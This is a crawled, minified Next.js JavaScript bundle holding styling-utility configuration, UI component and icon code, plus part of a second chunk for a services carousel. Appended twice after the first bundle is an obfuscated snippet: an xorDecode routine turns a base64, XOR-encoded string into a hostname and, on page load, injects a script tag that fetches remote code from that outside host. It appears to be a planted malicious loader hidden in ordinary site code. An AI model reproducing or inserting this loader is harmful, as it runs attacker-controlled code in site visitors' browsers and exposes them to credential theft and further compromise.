t.isThemeGetter=!0,t},w=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,k=/^\((?:(\w[\w-]*):)?(.+)\)$/i,S=/^\d+\/\d+$/,T=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,E=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,P=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,A=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,C=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,R=e=>S.test(e),M=e=>!!e&&!Number.isNaN(Number(e)),j=e=>!!e&&Number.isInteger(Number(e)),D=e=>e.endsWith("%")&&M(e.slice(0,-1)),L=e=>T.test(e),V=()=>!0,O=e=>E.test(e)&&!P.test(e),N=()=>!1,I=e=>A.test(e),F=e=>C.test(e),B=e=>!z(e)&&!q(e),W=e=>ee(e,ei,N),z=e=>w.test(e),$=e=>ee(e,eo,O),U=e=>ee(e,es,M),G=e=>ee(e,er,N),_=e=>ee(e,en,F),H=e=>ee(e,el,I),q=e=>k.test(e),K=e=>et(e,eo),X=e=>et(e,ea),Y=e=>et(e,er),Z=e=>et(e,ei),Q=e=>et(e,en),J=e=>et(e,el,!0),ee=(e,t,r)=>{let n=w.exec(e);return!!n&&(n[1]?t(n[1]):r(n[2]))},et=(e,t,r=!1)=>{let n=k.exec(e);return!!n&&(n[1]?t(n[1]):r)},er=e=>"position"===e||"percentage"===e,en=e=>"image"===e||"url"===e,ei=e=>"length"===e||"size"===e||"bg-size"===e,eo=e=>"length"===e,es=e=>"number"===e,ea=e=>"family-name"===e,el=e=>"shadow"===e;Symbol.toStringTag;let eu=function(e,...t){let r,n,i,o=function(a){return n=(r=m(t.reduce((e,t)=>t(e),e()))).cache.get,i=r.cache.set,o=s,s(a)};function s(e){let t=n(e);if(t)return t;let o=g(e,r);return i(e,o),o}return function(){return o(y.apply(null,arguments))}}(()=>{let e=x("color"),t=x("font"),r=x("text"),n=x("font-weight"),i=x("tracking"),o=x("leading"),s=x("breakpoint"),a=x("container"),l=x("spacing"),u=x("radius"),c=x("shadow"),d=x("inset-shadow"),h=x("text-shadow"),p=x("drop-shadow"),f=x("blur"),m=x("perspective"),v=x("aspect"),g=x("ease"),y=x("animate"),b=()=>["auto","avoid","all","avoid-page","page","left","right","column"],w=()=>["center","top","bottom","left","right","top-left","left-top","top-right","right-top","bottom-right","right-bottom","bottom-left","left-bottom"],k=()=>[...w(),q,z],S=()=>["auto","hidden","clip","visible","scroll"],T=()=>["auto","contain","none"],E=()=>[q,z,l],P=()=>[R,"full","auto",...E()],A=()=>[j,"none","subgrid",q,z],C=()=>["auto",{span:["full",j,q,z]},j,q,z],O=()=>[j,"auto",q,z],N=()=>["auto","min","max","fr",q,z],I=()=>["start","end","center","between","around","evenly","stretch","baseline","center-safe","end-safe"],F=()=>["start","end","center","stretch","center-safe","end-safe"],ee=()=>["auto",...E()],et=()=>[R,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...E()],er=()=>[e,q,z],en=()=>[...w(),Y,G,{position:[q,z]}],ei=()=>["no-repeat",{repeat:["","x","y","space","round"]}],eo=()=>["auto","cover","contain",Z,W,{size:[q,z]}],es=()=>[D,K,$],ea=()=>["","none","full",u,q,z],el=()=>["",M,K,$],eu=()=>["solid","dashed","dotted","double"],ec=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],ed=()=>[M,D,Y,G],eh=()=>["","none",f,q,z],ep=()=>["none",M,q,z],ef=()=>["none",M,q,z],em=()=>[M,q,z],ev=()=>[R,"full",...E()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[L],breakpoint:[L],color:[V],container:[L],"drop-shadow":[L],ease:["in","out","in-out"],font:[B],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[L],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[L],shadow:[L],spacing:["px",M],text:[L],"text-shadow":[L],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",R,z,q,v]}],container:["container"],columns:[{columns:[M,z,q,a]}],"break-after":[{"break-after":b()}],"break-before":[{"break-before":b()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:k()}],overflow:[{overflow:S()}],"overflow-x":[{"overflow-x":S()}],"overflow-y":[{"overflow-y":S()}],overscroll:[{overscroll:T()}],"overscroll-x":[{"overscroll-x":T()}],"overscroll-y":[{"overscroll-y":T()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:P()}],"inset-x":[{"inset-x":P()}],"inset-y":[{"inset-y":P()}],start:[{start:P()}],end:[{end:P()}],top:[{top:P()}],right:[{right:P()}],bottom:[{bottom:P()}],left:[{left:P()}],visibility:["visible","invisible","collapse"],z:[{z:[j,"auto",q,z]}],basis:[{basis:[R,"full","auto",a,...E()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[M,R,"auto","initial","none",z]}],grow:[{grow:["",M,q,z]}],shrink:[{shrink:["",M,q,z]}],order:[{order:[j,"first","last","none",q,z]}],"grid-cols":[{"grid-cols":A()}],"col-start-end":[{col:C()}],"col-start":[{"col-start":O()}],"col-end":[{"col-end":O()}],"grid-rows":[{"grid-rows":A()}],"row-start-end":[{row:C()}],"row-start":[{"row-start":O()}],"row-end":[{"row-end":O()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":N()}],"auto-rows":[{"auto-rows":N()}],gap:[{gap:E()}],"gap-x":[{"gap-x":E()}],"gap-y":[{"gap-y":E()}],"justify-content":[{justify:[...I(),"normal"]}],"justify-items":[{"justify-items":[...F(),"normal"]}],"justify-self":[{"justify-self":["auto",...F()]}],"align-content":[{content:["normal",...I()]}],"align-items":[{items:[...F(),{baseline:["","last"]}]}],"align-self":[{self:["auto",...F(),{baseline:["","last"]}]}],"place-content":[{"place-content":I()}],"place-items":[{"place-items":[...F(),"baseline"]}],"place-self":[{"place-self":["auto",...F()]}],p:[{p:E()}],px:[{px:E()}],py:[{py:E()}],ps:[{ps:E()}],pe:[{pe:E()}],pt:[{pt:E()}],pr:[{pr:E()}],pb:[{pb:E()}],pl:[{pl:E()}],m:[{m:ee()}],mx:[{mx:ee()}],my:[{my:ee()}],ms:[{ms:ee()}],me:[{me:ee()}],mt:[{mt:ee()}],mr:[{mr:ee()}],mb:[{mb:ee()}],ml:[{ml:ee()}],"space-x":[{"space-x":E()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":E()}],"space-y-reverse":["space-y-reverse"],size:[{size:et()}],w:[{w:[a,"screen",...et()]}],"min-w":[{"min-w":[a,"screen","none",...et()]}],"max-w":[{"max-w":[a,"screen","none","prose",{screen:[s]},...et()]}],h:[{h:["screen",...et()]}],"min-h":[{"min-h":["screen","none",...et()]}],"max-h":[{"max-h":["screen",...et()]}],"font-size":[{text:["base",r,K,$]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[n,q,U]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",D,z]}],"font-family":[{font:[X,z,t]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[i,q,z]}],"line-clamp":[{"line-clamp":[M,"none",q,U]}],leading:[{leading:[o,...E()]}],"list-image":[{"list-image":["none",q,z]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",q,z]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:er()}],"text-color":[{text:er()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...eu(),"wavy"]}],"text-decoration-thickness":[{decoration:[M,"from-font","auto",q,$]}],"text-decoration-color":[{decoration:er()}],"underline-offset":[{"underline-offset":[M,"auto",q,z]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:E()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",q,z]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],wrap:[{wrap:["break-word","anywhere","normal"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",q,z]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:en()}],"bg-repeat":[{bg:ei()}],"bg-size":[{bg:eo()}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},j,q,z],radial:["",q,z],conic:[j,q,z]},Q,_]}],"bg-color":[{bg:er()}],"gradient-from-pos":[{from:es()}],"gradient-via-pos":[{via:es()}],"gradient-to-pos":[{to:es()}],"gradient-from":[{from:er()}],"gradient-via":[{via:er()}],"gradient-to":[{to:er()}],rounded:[{rounded:ea()}],"rounded-s":[{"rounded-s":ea()}],"rounded-e":[{"rounded-e":ea()}],"rounded-t":[{"rounded-t":ea()}],"rounded-r":[{"rounded-r":ea()}],"rounded-b":[{"rounded-b":ea()}],"rounded-l":[{"rounded-l":ea()}],"rounded-ss":[{"rounded-ss":ea()}],"rounded-se":[{"rounded-se":ea()}],"rounded-ee":[{"rounded-ee":ea()}],"rounded-es":[{"rounded-es":ea()}],"rounded-tl":[{"rounded-tl":ea()}],"rounded-tr":[{"rounded-tr":ea()}],"rounded-br":[{"rounded-br":ea()}],"rounded-bl":[{"rounded-bl":ea()}],"border-w":[{border:el()}],"border-w-x":[{"border-x":el()}],"border-w-y":[{"border-y":el()}],"border-w-s":[{"border-s":el()}],"border-w-e":[{"border-e":el()}],"border-w-t":[{"border-t":el()}],"border-w-r":[{"border-r":el()}],"border-w-b":[{"border-b":el()}],"border-w-l":[{"border-l":el()}],"divide-x":[{"divide-x":el()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":el()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...eu(),"hidden","none"]}],"divide-style":[{divide:[...eu(),"hidden","none"]}],"border-color":[{border:er()}],"border-color-x":[{"border-x":er()}],"border-color-y":[{"border-y":er()}],"border-color-s":[{"border-s":er()}],"border-color-e":[{"border-e":er()}],"border-color-t":[{"border-t":er()}],"border-color-r":[{"border-r":er()}],"border-color-b":[{"border-b":er()}],"border-color-l":[{"border-l":er()}],"divide-color":[{divide:er()}],"outline-style":[{outline:[...eu(),"none","hidden"]}],"outline-offset":[{"outline-offset":[M,q,z]}],"outline-w":[{outline:["",M,K,$]}],"outline-color":[{outline:er()}],shadow:[{shadow:["","none",c,J,H]}],"shadow-color":[{shadow:er()}],"inset-shadow":[{"inset-shadow":["none",d,J,H]}],"inset-shadow-color":[{"inset-shadow":er()}],"ring-w":[{ring:el()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:er()}],"ring-offset-w":[{"ring-offset":[M,$]}],"ring-offset-color":[{"ring-offset":er()}],"inset-ring-w":[{"inset-ring":el()}],"inset-ring-color":[{"inset-ring":er()}],"text-shadow":[{"text-shadow":["none",h,J,H]}],"text-shadow-color":[{"text-shadow":er()}],opacity:[{opacity:[M,q,z]}],"mix-blend":[{"mix-blend":[...ec(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":ec()}],"mask-clip":[{"mask-clip":["border","padding","content","fill","stroke","view"]},"mask-no-clip"],"mask-composite":[{mask:["add","subtract","intersect","exclude"]}],"mask-image-linear-pos":[{"mask-linear":[M]}],"mask-image-linear-from-pos":[{"mask-linear-from":ed()}],"mask-image-linear-to-pos":[{"mask-linear-to":ed()}],"mask-image-linear-from-color":[{"mask-linear-from":er()}],"mask-image-linear-to-color":[{"mask-linear-to":er()}],"mask-image-t-from-pos":[{"mask-t-from":ed()}],"mask-image-t-to-pos":[{"mask-t-to":ed()}],"mask-image-t-from-color":[{"mask-t-from":er()}],"mask-image-t-to-color":[{"mask-t-to":er()}],"mask-image-r-from-pos":[{"mask-r-from":ed()}],"mask-image-r-to-pos":[{"mask-r-to":ed()}],"mask-image-r-from-color":[{"mask-r-from":er()}],"mask-image-r-to-color":[{"mask-r-to":er()}],"mask-image-b-from-pos":[{"mask-b-from":ed()}],"mask-image-b-to-pos":[{"mask-b-to":ed()}],"mask-image-b-from-color":[{"mask-b-from":er()}],"mask-image-b-to-color":[{"mask-b-to":er()}],"mask-image-l-from-pos":[{"mask-l-from":ed()}],"mask-image-l-to-pos":[{"mask-l-to":ed()}],"mask-image-l-from-color":[{"mask-l-from":er()}],"mask-image-l-to-color":[{"mask-l-to":er()}],"mask-image-x-from-pos":[{"mask-x-from":ed()}],"mask-image-x-to-pos":[{"mask-x-to":ed()}],"mask-image-x-from-color":[{"mask-x-from":er()}],"mask-image-x-to-color":[{"mask-x-to":er()}],"mask-image-y-from-pos":[{"mask-y-from":ed()}],"mask-image-y-to-pos":[{"mask-y-to":ed()}],"mask-image-y-from-color":[{"mask-y-from":er()}],"mask-image-y-to-color":[{"mask-y-to":er()}],"mask-image-radial":[{"mask-radial":[q,z]}],"mask-image-radial-from-pos":[{"mask-radial-from":ed()}],"mask-image-radial-to-pos":[{"mask-radial-to":ed()}],"mask-image-radial-from-color":[{"mask-radial-from":er()}],"mask-image-radial-to-color":[{"mask-radial-to":er()}],"mask-image-radial-shape":[{"mask-radial":["circle","ellipse"]}],"mask-image-radial-size":[{"mask-radial":[{closest:["side","corner"],farthest:["side","corner"]}]}],"mask-image-radial-pos":[{"mask-radial-at":w()}],"mask-image-conic-pos":[{"mask-conic":[M]}],"mask-image-conic-from-pos":[{"mask-conic-from":ed()}],"mask-image-conic-to-pos":[{"mask-conic-to":ed()}],"mask-image-conic-from-color":[{"mask-conic-from":er()}],"mask-image-conic-to-color":[{"mask-conic-to":er()}],"mask-mode":[{mask:["alpha","luminance","match"]}],"mask-origin":[{"mask-origin":["border","padding","content","fill","stroke","view"]}],"mask-position":[{mask:en()}],"mask-repeat":[{mask:ei()}],"mask-size":[{mask:eo()}],"mask-type":[{"mask-type":["alpha","luminance"]}],"mask-image":[{mask:["none",q,z]}],filter:[{filter:["","none",q,z]}],blur:[{blur:eh()}],brightness:[{brightness:[M,q,z]}],contrast:[{contrast:[M,q,z]}],"drop-shadow":[{"drop-shadow":["","none",p,J,H]}],"drop-shadow-color":[{"drop-shadow":er()}],grayscale:[{grayscale:["",M,q,z]}],"hue-rotate":[{"hue-rotate":[M,q,z]}],invert:[{invert:["",M,q,z]}],saturate:[{saturate:[M,q,z]}],sepia:[{sepia:["",M,q,z]}],"backdrop-filter":[{"backdrop-filter":["","none",q,z]}],"backdrop-blur":[{"backdrop-blur":eh()}],"backdrop-brightness":[{"backdrop-brightness":[M,q,z]}],"backdrop-contrast":[{"backdrop-contrast":[M,q,z]}],"backdrop-grayscale":[{"backdrop-grayscale":["",M,q,z]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[M,q,z]}],"backdrop-invert":[{"backdrop-invert":["",M,q,z]}],"backdrop-opacity":[{"backdrop-opacity":[M,q,z]}],"backdrop-saturate":[{"backdrop-saturate":[M,q,z]}],"backdrop-sepia":[{"backdrop-sepia":["",M,q,z]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":E()}],"border-spacing-x":[{"border-spacing-x":E()}],"border-spacing-y":[{"border-spacing-y":E()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",q,z]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[M,"initial",q,z]}],ease:[{ease:["linear","initial",g,q,z]}],delay:[{delay:[M,q,z]}],animate:[{animate:["none",y,q,z]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[m,q,z]}],"perspective-origin":[{"perspective-origin":k()}],rotate:[{rotate:ep()}],"rotate-x":[{"rotate-x":ep()}],"rotate-y":[{"rotate-y":ep()}],"rotate-z":[{"rotate-z":ep()}],scale:[{scale:ef()}],"scale-x":[{"scale-x":ef()}],"scale-y":[{"scale-y":ef()}],"scale-z":[{"scale-z":ef()}],"scale-3d":["scale-3d"],skew:[{skew:em()}],"skew-x":[{"skew-x":em()}],"skew-y":[{"skew-y":em()}],transform:[{transform:[q,z,"","none","gpu","cpu"]}],"transform-origin":[{origin:k()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:ev()}],"translate-x":[{"translate-x":ev()}],"translate-y":[{"translate-y":ev()}],"translate-z":[{"translate-z":ev()}],"translate-none":["translate-none"],accent:[{accent:er()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:er()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",q,z]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":E()}],"scroll-mx":[{"scroll-mx":E()}],"scroll-my":[{"scroll-my":E()}],"scroll-ms":[{"scroll-ms":E()}],"scroll-me":[{"scroll-me":E()}],"scroll-mt":[{"scroll-mt":E()}],"scroll-mr":[{"scroll-mr":E()}],"scroll-mb":[{"scroll-mb":E()}],"scroll-ml":[{"scroll-ml":E()}],"scroll-p":[{"scroll-p":E()}],"scroll-px":[{"scroll-px":E()}],"scroll-py":[{"scroll-py":E()}],"scroll-ps":[{"scroll-ps":E()}],"scroll-pe":[{"scroll-pe":E()}],"scroll-pt":[{"scroll-pt":E()}],"scroll-pr":[{"scroll-pr":E()}],"scroll-pb":[{"scroll-pb":E()}],"scroll-pl":[{"scroll-pl":E()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",q,z]}],fill:[{fill:["none",...er()]}],"stroke-w":[{stroke:[M,K,$,U]}],stroke:[{stroke:["none",...er()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-x","border-w-y","border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-x","border-color-y","border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["*","**","after","backdrop","before","details-content","file","first-letter","first-line","marker","placeholder","selection"]}})},9708:(e,t,r)=>{"use strict";r.d(t,{DX:()=>a,TL:()=>s});var n=r(2115),i=r(6101),o=r(5155);function s(e){let t=function(e){let t=n.forwardRef((e,t)=>{let{children:r,...o}=e;if(n.isValidElement(r)){var s;let e,a,l=(s=r,(a=(e=Object.getOwnPropertyDescriptor(s.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning)?s.ref:(a=(e=Object.getOwnPropertyDescriptor(s,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning)?s.props.ref:s.props.ref||s.ref),u=function(e,t){let r={...t};for(let n in t){let i=e[n],o=t[n];/^on[A-Z]/.test(n)?i&&o?r[n]=(...e)=>{let t=o(...e);return i(...e),t}:i&&(r[n]=i):"style"===n?r[n]={...i,...o}:"className"===n&&(r[n]=[i,o].filter(Boolean).join(" "))}return{...e,...r}}(o,r.props);return r.type!==n.Fragment&&(u.ref=t?(0,i.t)(t,l):l),n.cloneElement(r,u)}return n.Children.count(r)>1?n.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}(e),r=n.forwardRef((e,r)=>{let{children:i,...s}=e,a=n.Children.toArray(i),l=a.find(u);if(l){let e=l.props.children,i=a.map(t=>t!==l?t:n.Children.count(e)>1?n.Children.only(null):n.isValidElement(e)?e.props.children:null);return(0,o.jsx)(t,{...s,ref:r,children:n.isValidElement(e)?n.cloneElement(e,void 0,i):null})}return(0,o.jsx)(t,{...s,ref:r,children:i})});return r.displayName=`${e}.Slot`,r}var a=s("Slot"),l=Symbol("radix.slottable");function u(e){return n.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===l}},9827:(e,t,r)=>{"use strict";r.d(t,{l:()=>n});let n=e=>e},9946:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(2115);let i=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),o=e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,t,r)=>r?r.toUpperCase():t.toLowerCase()),s=e=>{let t=o(e);return t.charAt(0).toUpperCase()+t.slice(1)},a=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.filter((e,t,r)=>!!e&&""!==e.trim()&&r.indexOf(e)===t).join(" ").trim()},l=e=>{for(let t in e)if(t.startsWith("aria-")||"role"===t||"title"===t)return!0};var u={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let c=(0,n.forwardRef)((e,t)=>{let{color:r="currentColor",size:i=24,strokeWidth:o=2,absoluteStrokeWidth:s,className:c="",children:d,iconNode:h,...p}=e;return(0,n.createElement)("svg",{ref:t,...u,width:i,height:i,stroke:r,strokeWidth:s?24*Number(o)/Number(i):o,className:a("lucide",c),...!d&&!l(p)&&{"aria-hidden":"true"},...p},[...h.map(e=>{let[t,r]=e;return(0,n.createElement)(t,r)}),...Array.isArray(d)?d:[d]])}),d=(e,t)=>{let r=(0,n.forwardRef)((r,o)=>{let{className:l,...u}=r;return(0,n.createElement)(c,{ref:o,iconNode:t,className:a("lucide-".concat(i(s(e))),"lucide-".concat(e),l),...u})});return r.displayName=s(e),r}}}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/366-d54b9c519d09ab6d.js
body_size: 3466
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[366],{1645:(e,t,s)=>{s.d(t,{E:()=>r});function r(e,t,s){let r=e.params.navigation;r&&"object"==typeof r&&(r.prevEl=t,r.nextEl=s)}},5240:(e,t,s)=>{s.d(t,{ServiceCarousel:()=>b});var r=s(5155),a=s(2115),l=s(7677),n=s(2316),i=s(7405),c=s(9434),o=s(1645),d=s(7881),x=s(6874),u=s.n(x);let h=e=>{let{service:t}=e;return(0,r.jsxs)(u(),{href:"/".concat(t.slug),className:(0,c.cn)("block w-full h-[102px] max-w-[318px] px-3 py-4 rounded-lg border border-white/60","backdrop-filter backdrop-blur-lg bg-white/10 dark:bg-black/40","transition-colors duration-300 ease-in-out cursor-pointer","hover:text-white hover:bg-black hover:dark:text-black hover:dark:bg-white"),children:[(0,r.jsxs)("div",{className:"flex items-center justify-between uppercase font-bold mb-6",children:[(0,r.jsx)("h3",{className:"text-xl leading-4",children:t.title}),(0,r.jsx)(d.ServiceButton,{})]}),(0,r.jsx)("p",{className:"text-sm leading-4 font-satoshi line-clamp-2",children:t.description})]})};var m=s(2352),p=s(1218);s(2252);let b=()=>{let{allServices:e}=(0,i.m7)(),t=(0,a.useRef)(null),s=(0,a.useRef)(null);return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(l.RC,{spaceBetween:24,navigation:{prevEl:t.current,nextEl:s.current},modules:[n.Vx],className:(0,c.cn)("w-full max-w-[320px] mx-auto [&_div]:h-auto!","md:max-w-[660px]","xl:max-w-[954px]","2xl:max-w-[1345px]!"),breakpoints:{0:{slidesPerView:1},768:{slidesPerView:2},1280:{slidesPerView:3},1440:{slidesPerView:4}},onBeforeInit:e=>(0,o.E)(e,t.current,s.current),children:[e.map(e=>(0,r.jsx)(l.qr,{children:(0,r.jsx)(h,{service:e})},e.id)),(0,r.jsxs)("div",{className:"flex items-center justify-center gap-3 mt-4 2xl:hidden",children:[(0,r.jsx)(p.$n,{ref:t,className:"size-10",children:(0,r.jsx)(m.HK,{className:"rotate-180",pathClassName:"fill-white"})}),(0,r.jsx)(p.$n,{ref:s,className:"size-10",children:(0,r.jsx)(m.HK,{pathClassName:"fill-white"})})]})]})})}},7208:(e,t,s)=>{s.d(t,{Subtitle:()=>o});var r=s(5155),a=s(2115),l=s(760),n=s(7859),i=s(6178),c=s(9434);let o=e=>{let{firstParagraph:t,changingPhrases:s}=e,o=(0,i.nY)(),[d,x]=(0,a.useState)(0);return(0,a.useEffect)(()=>{let e=setInterval(()=>{x(e=>(e+1)%s.length)},3e3);return()=>clearInterval(e)},[s.length]),(0,r.jsxs)("h2",{className:(0,c.cn)("max-w-[319px] text-xl leading-[23px] text-center mx-auto mb-10","lg:max-w-[600px] lg:text-[32px] lg:leading-[33px] lg:mb-[60px]"),children:[t," 